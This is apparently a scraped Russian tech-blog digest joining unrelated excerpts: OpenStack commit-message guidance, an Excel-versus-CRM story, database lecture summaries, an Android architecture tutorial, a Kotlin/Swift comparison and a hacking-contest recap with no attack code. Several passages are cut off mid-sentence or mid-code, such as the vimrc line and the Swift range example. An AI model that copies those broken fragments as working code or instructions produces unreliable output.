Сообщение коммита должно содержать всю информацию, которая необходима для полного понимания и проверки патча на корректность. Меньше - НЕ больше. Больше это больше.
Хоть сообщение в основном и предназначено для интерпретации человеком, в нем всегда присутствуют метаданные, предусмотренные для машинной обработки. В OpenStack'а в них включают «Change-Id» (Идентификатор изменения), а также необязательные ссылки на идентификаторы «bug», ссылки на «blueprint» (схемы/документы), флаг DocImpact, флаг APIImpact и флаг SecurityImpact.
Все метаданные, предназначенны для машин и имеют второстепенное значение для людей, следовательно, все они должны быть сгруппированы вместе в конце сообщения коммита.
Примечание: Хотя во многих проектах с открытым исходным кодом, использующих Git является популярной практикой включать тэг «Signed-off-by» (Подписан) (генерируемого при помощи команды «git commit -s»), для OpenStack это не обязательно. Прежде чем получить возможность отправить код в Gerrit, OpenStack требует, чтобы все участники подписали CLA (Contributor License Agreement, Лицензионное соглашение для участников), что служит для эквивалентной цели.
Мы поощряем использование Co-Authored-By: name name@example.com (Соавторство) в сообщениях коммита, чтобы указать людей, которые работали над определенным патчем. Это является соглашением о признании нескольких авторов, и наши проекты призывают инструменты сбора статистики следить за этими полями при их анализе.
/usr/share/vim/vim74/vimrc_example.vim) в ~/.vimrc, если у вас его нет.gqip.Например:
Переключение метода libvirt get_cpu_info на использование конфигурации API
Метод get_cpu_info в драйвере libvirt в настоящее время использует
запросы XPath для извлечения информации из возможностей
XML документа. Переключение на использование нового класса
конфигурации LibvirtConfigCaps. Также добавили тестовый случай для
проверки возвращаемых данных.
DocImpact
Closes-Bug: #1003373
Implements: blueprint libvirt-xml-cpu-model
Change-Id: I4946a16d27f712ae2adf8441ce78e6c0bb0bb657Посмотрим немного примеров из истории Git Nova, опять же с удаленными именами авторов, так как мы не хотим никого обвинить или оскорбить.
Коммит: 468e64d019f51d364afb30b0eed2ad09483e0b98
Автор: [удалено]
Дата: Пн. 18 Июня 16:07:37 2012 -0400
Исправление отсутствующего импорта в compute/utils.py
Fixes bug #1014829Проблема: тут не упоминается, что должно было импортироваться, где этого импорта не хватает, и почему он так необходим. Эта информация была включена в средство отслеживания ошибок и должна была быть скопирована в сообщение коммита, чтобы обеспечить самодостаточное описание. Например:
Добавить отсутствующий импорт "exception" в compute/utils.py
nova/compute/utils.py делает ссылку на класс исключения
exception.NotFound, однако исключение не было импортировано.Коммит: 2020fba6731634319a0d541168fbf45138825357
Автор: [удалено]
Дата: Пт. 15 Июня 11:12:45 2012 -0600
Предоставляет правильный формат ec2id для томов и снимков
Fixes bug #1013765
* Добавлен аргумент шаблона в вызовы ec2utils.id_to_ec2_id()
Change-Id: I5e574f8e60d091ef8862ad814e2c8ab993daa366Проблема: тут не упоминается, что не так с текущим (неправильным) форматом, или то, чем является новый исправленный формат. Эта информация также была доступна в трекере ошибок и должна быть включена в сообщении коммита. Более того, эта ошибка исправляла регрессию, вызванную более ранним изменением, но нет никаких упоминаний о том, что было раньше. Например:
Представляет правильный формат ec2id для томов и снимков
Во время миграции uuid'а тома, выполненной набором изменений
XXXXXXX, форматы идентификаторов ec2 для томов и моментальных
снимков были удалены и теперь используют по умолчанию формат
экземпляра (i-xxxxx). Идентификаторы необходимо вернуть обратно
к vol-xxx и snap-xxxx.
Добавляет аргумент шаблона для вызовов ec2utils.id_to_ec2_id ()
Fixes bug #1013765Коммит: f28731c1941e57b776b519783b0337e52e1484ab
Автор: [удалено]
Дата: Ср. 13 Июня 10:11:04 2012 -0400
Добавлена проверка минимальной версии libvirt.
Fixes LP bug #1012689
Change-Id: I91c0b7c41804b2b25026cbe672b9210c305dc29bПроблема: в этом коммите сообщение просто документирует, что было сделано, а не почему это было сделано. Нужно было упомянуть, что ранее набор изменений ввел новую минимальную версию libvirt. Также нужно было сообщить, какое текущее поведение, если проверка не проходит.
Например:
Добавлена проверка версии libvirt, минимум 0.9.7
В коммите XXXXXXXX введено использование API сброса 'reset'
которое доступно только в libvirt 0.9.7 или новее. Добавлена
проверка версии перед libvirt версии подключения, выполняющаяся
при запуске вычислительного сервера. Если проверка версии завершилась
неудачей, служба будет завершаться.
Fixes LP bug #1012689
Change-Id: I91c0b7c41804b2b25026cbe672b9210c305dc29bКоммит: 3114a97ba188895daff4a3d337b2c73855d4632d
Автор: [удалено]
Дата: Пн. 17 Июня 17:16:10 2012 +0100
Обновление политик по умолчанию для KVM гостевых VM таймеров PIT и RTC
Политики по умолчанию для таймеров PIT и RTC для гостевой системы
KVM плохо поддерживают надежность времени (часов) в гостевых
операционных системах. В частности, гостевые Windows 7
часто приводят к сбою политик таймера KVM по умолчанию, а старые
гостевые Linux системы будет иметь сильное смещение времени.
Устанавливает PIT так, чтобы пропущенные тики были введены с
нормальной скоростью, т.е. они задержались
Устанавливает RTC таким образом, чтобы пропущенные тики вводились с
более высокой скоростью, для того чтобы 'догонять'
Это соответствует следующему libvirt XML
И следующие KVM параметры запуска
-no-kvm-pit-reinjection
-rtc base=utc,driftfix=slew
Это должно обеспечить стандартную конфигурацию, которая работает
приемлемо для большинства типов ОС. Скорее всего в будущем
необходимо сделать настраиваемую опцию для каждого типа гостевой ОС
Closes-Bug: #1011848
Change-Id: Iafb0e2192b5f3c05b6395ffdfa14f86a98ce3d1fНекоторые вещи, которые следует отметить в этом примере:
Коммит: 31336b35b4604f70150d0073d77dbf63b9bf7598
Автор: [удалено]
Дата: Ср. 06 Июня 22:45:25 2012 -0400
Добавлена поддержка фильтрации планировщика архитектуры CPU
В смешанной среде, где работают с различными архитектурами
процессора, не хотелось бы запускать экземпляр ARM архитектуры на хосте
X86_64 и наоборот.
Новый параметр фильтра планировщика предотвратит запуск экземпляров
на хосте, для которого он не предназначен.
Драйвер libvirt запрашивает гостевые возможности
хоста и сохраняет архитектуры гостевых ОС в списке
permitted_instances_types в словаре cpu_info хоста.
Для Xen позже будет сделан эквивалентный коммит.
Фильтр архитектуры будет сравнивать архитектуру экземпляра с
списком permitted_instances_types хоста и отфильтровывать
недействительные хосты.
Также добавляет ARM как действительную архитектуру к фильтру.
По умолчанию ArchFilter не включен.
Change-Id: I17bd103f00c25d6006a421252c9c8dcfd2d2c49bНекоторые вещи, которые следует отметить в этом примере:
|
Метки: author progga git openstack gerrit |
Неравный бой: CRM против Excel |

История из жизни. В одной компании завёлся тот самый «гуру Excel». Он занимал руководящий пост, и в силу этой привилегии решил всех своих подчинённых перевести на рельсы автоматизации. Бюджет отдела, планы, рабочие отчёты и KPI стали считаться исключительно в Excel. Пока он собирал, а затем и агрегировал информацию сам, всё было относительно неплохо. Когда с книгами Excel в расшаренных на сервере папках стали работать все, появились необычные данные типа KPI +370% к заработной плате или шестизначного плана продаж. На чём «погорели»:
- на формулах — протягивали формулы по столбцам, не думая об абсолютных и относительных ссылках на ячейки
- на связи таблиц — ошибка в одной таблице приводила к размножению ошибок по всей импровизированной базе
- на форматах данных — хотя попытки унификации ввода и были предприняты, копипаст и кривые руки делали своё дело, и в итоге из-за различных форматов часть расчётов оказывалась некорректной
- на скрытых строках и столбцах — кто-то их скрывал, а другие не замечали и использовали эти диапазоны в расчётах
- на сортировке — при сортировке забывали выделять весь массив и в итоге, значения одного поля присваивались другому
- на сводных таблицах — у части менеджеров были проблемы с представлением зависимостей
- на округлении — кому-то понравились цифры без копеек, он настроил таблицы под себя, а эти копейки стали набегать в рубли расхождения.
В общем, завели CRM-систему, перенесли остатки «выживших» данных и стали работать спокойно, т.к. программа сама знала, какие формулы считать, какие данные принимать, как сортировать. К тому же, таблицы СУБД сломать и потерять оказалось гораздо сложнее, а с бекапами так вообще невозможно. Такой вот айтишный хэппи-энд.


|
|
Лекции Технопарка. Базы данных (весна 2017) |

Всем жаждущим знаний предлагаем ознакомиться с новыми лекциями Технопарка, посвящённым базам данных. Курс ведёт Артём Навроцкий, ведущий программист в Allods Team.
Список лекций:
Цель курса — это дать знания по:
Привить навыки:
Из первой лекции вы узнаете, зачем нужны СУБД, какова краткая история развития баз данных, что такое реляционные БД и NoSQL. Познакомитесь с реляционной моделью данных и основными операциями в рамках БД. Также в ходе лекции обсуждаются первичный и суррогатный ключи, рассказывается о типах данных в PostgreSQL. Вы познакомитесь с примерами схем баз данных, версионированием схем. Обсуждается задача генерации БД на основе исходного кода, методы инкрементных и идемпотентных изменений.
Первая часть лекции посвящена введению в проектирование баз данных. Вторая часть посвящена основам SQL: основные команды, создание таблиц, выборка данных. Затрагивается тема JOIN'ов, проводится обзор INFORMATION_SCHEMA. И в завершении обсуждается, как можно хранить иерархические структуры в базах данных.
Начало третьей лекции посвящено COLLATION и регистронезависимому поиску. Затем рассказывается о задаче выборки данных (SELECT): формирование подзапросов, оконные функции, UNION, снова поднимается тема JOIN’ов, обсуждаются рекурсивные запросы. И в завершение вы узнаете про операцию VIEW.
Лекция состоит из четырёх частей. Первая часть посвящена транзакциям: обсуждается задача обеспечения долговечности, формирование журнала транзакций, обеспечение изолированности и атомарности, а также уровни изолированности транзакций. Затем рассказывается о триггерах: как можно их использовать для поддержания целостности и бизнес-логики, каковы их недостатки. Далее обсуждаются хранимые процедуры и функции, а в завершение рассказывается о распределённых транзакциях и персистентных очередях.
Из пятой лекции вы узнаете, что такое индексы баз данных, как выполняется протоколирование запросов, для чего нужен и как составляется план запросов EXPLAIN. Также рассматриваются варианты соединения таблиц.
Эта лекция тоже посвящена проблематике повышения производительности баз данных. Вы узнаете о нормализации и денормализации данных. Познакомитесь с оптимизацией запросов конкретных типов. Далее рассказывается о разнице между актуальными и историческими данными, о секционировании, оптимизации на уровне приложения. В завершение приводятся примеры эффективного массового изменения данных.
Эта лекция состоит из четырёх частей. Первая посвящена репликации: рассказывается о физической, логической, синхронной и асинхронной репликациях, о балансировке и отказоустойчивости, а также о проблемах репликации. Затем обсуждается проблематика полнотекстового поиска. Далее затрагивается вопрос хранения в БД географических данных. И в завершение рассказывается о хранении слабоструктурированных данных (JSON).
Последняя лекция посвящена различным аспектам обеспечения сохранности информации в базах данных. Сначала рассказывается о резервном копировании, о его отличии от репликации, о создании логических и физических резервных копий. Затем вы узнаете о том, как нужно конфигурировать базы данных: каковы общие принципы настройки, как настраивать память и ввод/вывод, что такое табличные пространства, как собирать информацию о текущем состоянии сервера. И завершающая часть лекции посвящена обеспечению безопасности: политикам прав доступа и защите от SQL-инъекций.
Плейлист всех лекций находится по ссылке. Напомним, что актуальные лекции и мастер-классы о программировании от наших IT-специалистов в проектах Технопарк, Техносфера и Технотрек по-прежнему публикуются на канале Технострим.
Другие курсы Технопарка на Хабре:
Информацию обо всех наших образовательных проектах вы можете найти в недавней статье.
|
Метки: author Olga_ol анализ и проектирование систем sql postgresql mysql блог компании mail.ru group разработка технопарк базы данных |
[Из песочницы] Новая архитектура Android-приложений — пробуем на практике |
Всем привет. На прошедшем Google I/O нам наконец представили официальное видение компании Google на архитектуру Android-приложений, а также библиотеки для его реализации. Не прошло и десяти лет. Конечно мне сразу захотелось попробовать, что же там предлагается.
Осторожно: библиотеки находятся в альфа-версии, следовательно мы можем ожидать ломающих совместимость изменений.
Основная идея новой архитектуры — максимальный вынос логики из активити и фрагментов. Компания утверждает, что мы должны считать эти компоненты принадлежащими системе и не относящимися к зоне ответственности разработчика. Идея сама по себе не нова, MVP/MVVP уже активно применяются в настоящее время. Однако взаимоувязка с жизненными циклами компонентов всегда оставалась на совести разработчиков.
Теперь это не так. Нам представлен новый пакет android.arch.lifecycle, в котором находятся классы Lifecycle, LifecycleActivity и LifecycleFragment. В недалеком будущем предполагается, что все компоненты системы, которые живут в некотором жизненном цикле, будут предоставлять Lifecycle через имплементацию интерфейса LifecycleOwner:
public interface LifecycleOwner {
Lifecycle getLifecycle();
}Поскольку пакет еще в альфа-версии и его API нельзя смешивать со стабильным, были добавлены классы LifecycleActivity и LifecycleFragment. После перевода пакета в стабильное состояние LifecycleOwner будет реализован в Fragment и AppCompatActivity, а LifecycleActivity и LifecycleFragment будут удалены.
Lifecycle содержит в себе актуальное состояние жизненного цикла компонента и позволяет LifecycleObserver подписываться на события переходов по жизненному циклу. Хороший пример:
class MyLocationListener implements LifecycleObserver {
private boolean enabled = false;
private final Lifecycle lifecycle;
public MyLocationListener(Context context, Lifecycle lifecycle, Callback callback) {
this.lifecycle = lifecycle;
this.lifecycle.addObserver(this);
// Какой-то код
}
@OnLifecycleEvent(Lifecycle.Event.ON_START)
void start() {
if (enabled) {
// Подписываемся на изменение местоположения
}
}
public void enable() {
enabled = true;
if (lifecycle.getState().isAtLeast(STARTED)) {
// Подписываемся на изменение местоположения,
// если еще не подписались
}
}
@OnLifecycleEvent(Lifecycle.Event.ON_STOP)
void stop() {
// Отписываемся от изменения местоположения
}
}Теперь нам достаточно создать MyLocationListener и забыть о нем:
class MyActivity extends LifecycleActivity {
private MyLocationListener locationListener;
@Override
protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
setContentView(R.layout.activity_main);
locationListener = new MyLocationListener(this, this.getLifecycle(), location -> {
// Обработка местоположения, например, вывод на экран
});
// Что-то выполняющееся долго и асинхронно
Util.checkUserStatus(result -> {
if (result) {
locationListener.enable();
}
});
}
}LiveData — это некий аналог Observable в rxJava, но знающий о существовании Lifecycle. LiveData содержит значение, каждое изменение которого приходит в обзерверы.
Три основных метода LiveData:
setValue() — изменить значение и уведомить об этом обзерверы;
onActive() — появился хотя бы один активный обзервер;
onInactive() — больше нет ни одного активного обзервера.
Следовательно, если у LiveData нет активных обзерверов, обновление данных можно остановить.
Активным обзервером считается тот, чей Lifecycle находится в состоянии STARTED или RESUMED. Если к LiveData присоединяется новый активный обзервер, он сразу получает текущее значение.
Это позволяет хранить экземпляр LiveData в статической переменной и подписываться на него из UI-компонентов:
public class LocationLiveData extends LiveData {
private LocationManager locationManager;
private SimpleLocationListener listener = new SimpleLocationListener() {
@Override
public void onLocationChanged(Location location) {
setValue(location);
}
};
public LocationLiveData(Context context) {
locationManager = (LocationManager) context.getSystemService(
Context.LOCATION_SERVICE);
}
@Override
protected void onActive() {
locationManager.requestLocationUpdates(LocationManager.GPS_PROVIDER, 0, 0, listener);
}
@Override
protected void onInactive() {
locationManager.removeUpdates(listener);
}
} Сделаем обычную статические переменную:
public final class App extends Application {
private static LiveData locationLiveData = new LocationLiveData();
public static LiveData getLocationLiveData() {
return locationLiveData;
}
} И подпишемся на изменение местоположения, например, в двух активити:
public class Activity1 extends LifecycleActivity {
@Override
protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
setContentView(R.layout.activity1);
getApplication().getLocationLiveData().observe(this, (location) -> {
// do something
})
}
}
public class Activity2 extends LifecycleActivity {
@Override
protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
setContentView(R.layout.activity2);
getApplication().getLocationLiveData().observe(this, (location) -> {
// do something
})
}
}Обратите внимание, что метод observe принимает первым параметром LifecycleOwner, тем самым привязывая каждую подписку к жизненному циклу конкретной активити.
Как только жизненный цикл активити переходит в DESTROYED подписка уничтожается.
Плюсы данного подхода: нет спагетти из кода, нет утечек памяти и обработчик не вызовется на убитой активити.
ViewModel — хранилище данных для UI, способное пережить уничтожение компонента UI, например, смену конфигурации (да, MVVM теперь официально рекомендуемая парадигма). Свежесозданная активити переподключается к ранее созданной модели:
public class MyActivityViewModel extends ViewModel {
private final MutableLiveData valueLiveData = new MutableLiveData<>();
public LiveData getValueLiveData() {
return valueLiveData;
}
}
public class MyActivity extends LifecycleActivity {
MyActivityViewModel viewModel;
@Override
protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
setContentView(R.layout.activity);
viewModel = ViewModelProviders.of(this).get(MyActivityViewModel.class);
viewModel.getValueLiveData().observe(this, (value) -> {
// Вывод значения на экран
});
}
} Параметр метода of определяет область применимости (scope) экземпляра модели. То есть если в of передано одинаковое значение, то вернется один и тот же экземпляр класса. Если экземпляра еще нет, он создастся.
В качестве scope можно передать не просто ссылку на себя, а что-нибудь похитрее. В настоящее время рекомендуется три подхода:
Третий способ позволяет организовать передачу данных между фрагментами и их активити через общую ViewModel. То есть больше не надо делать никаких аргументов у фрагментов и специнтерфейсов у активити. Никто ничего друг о друге не знает.
После уничтожения всех компонентов, к которым привязан экземпляр модели, у нее вызывается событие onCleared и модель уничтожается.
Важный момент: поскольку ViewModel в общем случае не знает, какое количество компонентов использует один и тот же экземпляр модели, мы не в коем случае не должны хранить ссылку на компонент внутри модели.
Наше счастье было бы неполным без возможности сохранить данные локально после безвременной кончины приложения. И тут на помощь спешит доступный «из коробки» SQLite. Однако API работы с базами данных довольно неудобное, главным образом тем, что не предоставляет способов проверки кода при компиляции. Про опечатки в SQL-выражениях мы узнаем уже при исполнении приложения и хорошо, если не у клиента.
Но это осталось в прошлом — Google представила нам ORM-библиотеку со статическим анализом SQL-выражений при компиляции.
Нам нужно реализовать минимум три компонента: Entity, DAO и Database.
Entity — это одна запись в таблице:
@Entity(tableName = «users»)
public class User() {
@PrimaryKey
public int userId;
public String userName;
}DAO (Data Access Object) — класс, инкапсулирующий работу с записями конкретного типа:
@Dao
public interface UserDAO {
@Insert(onConflict = REPLACE)
public void insertUser(User user);
@Insert(onConflict = REPLACE)
public void insertUsers(User… users);
@Delete
public void deleteUsers(User… users);
@Query(«SELECT * FROM users»)
public LiveData> getAllUsers();
@Query(«SELECT * FROM users WHERE userId = :userId LIMIT 1»)
LiveData load(int userId);
@Query(«SELECT userName FROM users WHERE userId = :userId LIMIT 1»)
LiveData loadUserName(int userId);
} Обратите внимание, DAO — интерфейс, а не класс. Его имплементация генерируется при компиляции.
Самое потрясающее, на мой взгляд, что компиляция падает, если в Query передали выражение, обращающееся к несуществующим таблицам и полям.
В качестве выражения в Query можно передавать, в том числе, объединения таблиц. Однако, сами Entity не могут содержать поля-ссылки на другие таблицы, это связано с тем, что ленивая (lazy) подгрузка данных при обращении к ним начнется в том же потоке и наверняка это окажется UI-поток. Поэтому Google приняла решение запретить полностью такую практику.
Также важно, что как только любой код изменяет запись в таблице, все LiveData, включающие эту таблицу, передают обновленные данные своим обзерверам. То есть база данных у нас в приложении теперь «истина в последней инстанции». Такой подход позволяет окончательно избавится от несогласованности данных в разных частях приложения.
Мало того, Google обещает нам, что в будущем отслеживание изменений будет выполнятся построчно, а не потаблично как сейчас.
Наконец, нам надо задать саму базу данных:
@Database(entities = {User.class}, version = 1)
public abstract class AppDatabase extends RoomDatabase {
public abstract UserDAO userDao();
}Здесь также применяется кодогенерация, поэтому пишем интерфейс, а не класс.
Создаем в Application-классе или в Dagger-модуле синглтон базы:
AppDatabase database = Room.databaseBuilder(context, AppDatabase.class, "data").build();Получаем из него DAO и можно работать:
database.userDao().insertUser(new User(…));При первом обращении к методам DAO выполняется автоматическое создание/пересоздание таблиц или исполняются SQL-скрипты обновления схемы, если заданы. Скрипты обновления схемы задаются посредством объектов Migration:
AppDatabase database = Room.databaseBuilder(context, AppDatabase.class, "data")
.addMigration(MIGRATION_1_2)
.addMigration(MIGRATION_2_3)
.build();
static Migration MIGRATION_1_2 = new Migration(1, 2) {
@Override
public void migrate(SupportSQLDatabase database) {
database.execSQL(…);
}
}
static Migration MIGRATION_2_3 = new Migration(2, 3) {
…
}Плюс не забудьте у AppDatabase указать актуальную версию схемы в аннотации.
Разумеется, SQL-скрипты обновления схемы должны быть просто строками и не должны полагаться на внешние константы, поскольку через некоторые время классы таблиц существенно изменятся, а обновление БД старых версий должно по-прежнему выполняться без ошибок.
По окончанию исполнения всех скриптов, выполняется автоматическая проверка соответствия базы и классов Entity, и вылетает Exception при несовпадении.
Осторожно: Если не удалось составить цепочку переходов с фактической версии на последнюю, база удаляется и создается заново.
На мой взгляд алгоритм обновления схемы обладает недостатками. Если у вас на устройстве есть устаревшая база, она обновится, все хорошо. Но если базы нет, а требуемая версия > 1 и задан некоторый набор Migration, база создастся на основе Entity и Migration выполнены не будут.
Нам как бы намекают, что в Migration могут быть только изменения структуры таблиц, но не заполнение их данными. Это прискорбно. Полагаю, мы можем ожидать доработок этого алгоритма.
Все вышеперечисленные сущности являются кирпичиками предлагаемой новой архитектуры приложений. Надо отметить, Google нигде не пишет clean architecture, это некоторая вольность с моей стороны, однако идея схожа.

Ни одна сущность не знает ничего о сущностях, лежащих выше нее.
Model и Remote Data Source отвечают за хранение данных локально и запрос их по сети соответственно. Repository управляет кешированием и объединяет отдельные сущности в соответствие с бизнес задачами. Классы Repository — просто некая абстракция для разработчиков, никакого специального базового класса Repository не существует. Наконец, ViewModel объединяет разные Repository в виде, пригодном для конкретного UI.
Данные между слоями передаются через подписки на LiveData.
Я написал небольшое демонстрационное приложение. Оно показывает текущую погоду в ряде городов. Для простоты список городов задан заранее. В качестве поставщика данных используется сервис OpenWeatherMap.
У нас два фрагмента: со списком городов (CityListFragment) и с погодой в выбранном городе (CityFragment). Оба фрагмента находятся в MainActivity.
Активити и фрагменты пользуются одной и той же MainActivityViewModel.
MainActivityViewModel запрашивает данные у WeatherRepository.
WeatherRepository возвращает старые данные из базы данных и сразу инициирует запрос обновленных данных по сети. Если обновленные данные успешно пришли, они сохраняются в базу и обновляются у пользователя на экране.
Для корректной работы необходимо прописать API key в WeatherRepository. Ключ можно бесплатно взять после регистрации на OpenWeatherMap.
Репозиторий на GitHub.
Нововведения выглядит очень интересно, однако порыв все переделать пока стоит по-придержать. Не забываем, что это только альфа.
Замечания и предложения приветствуются. Ура!
|
Метки: author SergeyVin разработка под android android clean architecture mvvm lifecycle livedata room |
5 источников об алгоритмическим дизайне, если вы только начали им интересоваться |

Предыстория гуманитария
Сам список

Для информации, которую можно взять в одном месте совершенно открыто и легально, даны прямые ссылки на нужные ресурсы. В остальных случаях вы сами вольны выбирать ресурс, с которого можно купить, скачать или начать изучать источник.


|
Метки: author spasibo_kep читальный зал блог компании ukit group генеративный дизайн алгоритмический дизайн машинное творчество юрий ветров джефф хокинс oreilly |
Андрей Сатарин, Яндекс: «Самая главная ошибка — непонимание системы» |

|
Метки: author jetliner тестирование it-систем блог компании jug.ru group гейзенбаг тестирование яндекс |
Kotlin и Swift. Новая эпоха в мобильной разработке? |

Этот пост является вольным переводом статьи Kotlin and Swift. Is it a whole new era in Mobile Development? by Andrew Cherkashyn
Когда в Google объявили о том, что они теперь официально будут использовать Kotlin для разработки под Android, я, как и многие другие Android-разработчики, вздохнул с облегчением. Я еще раз зашел на официальный сайт Kotlin, чтобы перепроверить функционал/синтаксис и сравнить его с последней версией Swift, на котором сейчас пишу, и вдруг ощутил это: проходит одна эпоха и начинается новая, по крайней мере в мобильной разработке...
В Kotlin, как и в Swift довольно много синтаксического сахара, который снижает объемы обычной рутины (сравнение синтаксиса тут: http://nilhcem.com/swift-is-like-kotlin/). Но что меня особенно радует — они оба, прям "из коробки", поддерживают новые парадигмы программирования. Особенно функциональное программирование.
Принципы функционального программирования, конечно, не являются чем-то новым в разработке, даже наоборот. Но теперь, когда есть официальная поддержка "из коробки" в разработке под iOS и Android — стоит пользоваться именно ими.
Когда я только начинал свою карьеру в мобильной разработке, все писали циклы как-то так:
Java:
String[] mixedArray = new String[] { "4", "5", "a", "-2", "Str" };
int results = 0;
for (String element : mixedArray) {
results += Integer.parseInt(element);
}Теперь же все используют функциональный подход, чтобы сделать все то же самое за один вызов, и этот подход намного лучше:
Kotlin:
val mixedArray = arrayOf("4", "5", "a", "-2", "Str")
val results = mixedArray
.filter { obj -> obj.toIntOrNull() != null }
.map { x -> x.toInt() }
.reduce { acc, x -> acc + x }Swift:
let mixedArray = ["4", "5", "a", "-2", "Str"]
let results = mixedArray
.filter({ (obj) -> Bool in return Int(obj) != nil })
.map { (obj) -> Int in return Int(obj)! }
.reduce(0, +)Блоки были представлены Apple для Objective-C в 2010 году (iOS SDK 4.0), чтобы улучшить жизнь разработчиков и соответствовать анонимным классам в Java, которые могут быть использованы как коллбэки:
Пример блока в Objective-C:
void (^newBlock)(void) = ^{
NSLog(@"New block is called");
};Пример анонимного класса в Java:
(new CallbackClass() {
@Override public void call() {
Log.i(StaticTag, "Callback is called");
}
});Лямбда-выражения в Java были представлены в 2014, как часть JDK 8, но к сожалению они не были доступны Android-разработчикам, потому что Android SDK поддерживает только JDK версии 7 (поэтому и есть такие библиотеки, как retrolambda: https://github.com/evant/gradle-retrolambda).
Теперь же оба языка полностью поддерживают такой подход: в Swift — "замыкания" (то же самое, что блоки в Objective-C), а у Kotlin есть поддержка "лямбд", которая работает в Android SDK:
Пример замыкания в Swift:
{ _ in
print("Closure is called!")
}Пример лямбды в Kotlin:
{
println("lambda is called!")
}Начиная с Xcode 4, где-то с 2011, Objective-C предоставляет однострочную инициализацию для массивов и словарей:
Пример инициализация в Swift:
let numbersArray = [2, 4, 1]
let dictionary = ["key1": "value1", "key2": "value2"В JDK доступна только статическая инициализация, но нет способа инициализировать Map в одну строку. Функция Map.of которая позволяет это, была представлена только в JDK 9.
Пример статической инициализации в Java:
// Array
private static final int[] numbersArray = new int[] {2, 4, 1};
// Map
private static final Map map;
static
{
map = new HashMap();
map.put("key1", "value1");
map.put("key2", "value2");
}Но теперь Kotlin умеет делать так:
mapOf("key1" to "value1", "key2" to "value2")Еще одна вещь, которую я хочу выделить — Range операторы, которые делают вашу жизнь намного проще. Теперь вместо использования циклов for для простого обхода:
for (int i = 0; i < N; i++) {
// Do something
}Вы можете делать в Kotlin так:
for (i in 0..N-1) {
// Do something
}Или вот так в Swift:
for i in 0..Стоит еще упомянуть о кортежах (tuples). Они дают определенную свободу во взаимодействии с другими компонентами и помогают избегать создания дополнительных классов.
Итак, глядя на все эти новые "фичи" и многие-многие другие вещи, которые не упомянуты в этой статье — я бы предположил, что новая эпоха уже началась. Теперь всем новичкам, которые начинают свой путь в мобильной разработке, будут доступны все эти функции прямо "из коробки", и они смогут сократить затраты на рутинную разработку бизнес-логики и управление приложением. И это намного важнее, чем писать сотни строк для того чтоб сделать простой кусок работы. Конечно, раньше вы могли просто поставить и настроить дополнительную библиотеку, такую как PromiseKit, ReactiveCocoa, RxJava и т.п. Но я верю, что доступность этих парадигм и принципов — будет побуждать новых разработчиков использовать именно их, что приведет нас к светлому будущему. :)
Спасибо за внимание! Я надеюсь вам было интересно или, как минимум, это пост дал вам свежие идеи. Я пытался написать коротко, но если вам нужны более конкретные примеры и/или у вас есть предложения/замечания — пожалуйста, напишите в комментариях!
|
Метки: author s_suhanov разработка под ios разработка под android swift kotlin android ios |
Новые «плюшки» компилятора – безопасней, быстрее, совершеннее |

|
Метки: author ivorobts программирование fortran c++ блог компании intel intel компиляторы оптимизация |
Хроники Противостояния: как взломать весь город за два дня |






«Впечатления очень хорошие. На самом деле мы даже не ожидали победы: для нас это было первое участие в самом «Противостоянии» и поэтому мы ехали с целью поучаствовать. А получилось в итоге выиграть. Самый кураж мы поймали в конце первого дня, когда удалось занять первое место. Спускаться вниз уже не хотелось, и мы решили всей командой удерживать ночью свое место. В некоторых моментах нам очень повезло — особенно, когда мы попали на второй день в пятиминутное окно, когда заработал Банк, что дало нам еще раз украсть деньги у граждан. Туговато получилось со взломом SCADA-систем, но атака на GSM это компенсировала.
Мы получили хороший опыт и протестировали команду в стрессовом состоянии, когда нужно за два дня и разобраться в системах, и успеть их взломать. Большим нашим плюсом было то, что члены команды специализируются в различных направлениях (GSM, реверс и т.д.). У некоторых команд ориентир был только на атаку через Web, к примеру».
«Мы первыми сдали крупное задание, за счет чего долго держались лидерами, и нам оно показалось аномально легким: ведь за куда более сложные уязвимости (RCE, XXE) в bug-bounty-программе «Противостояния» начисляли намного меньше очков.
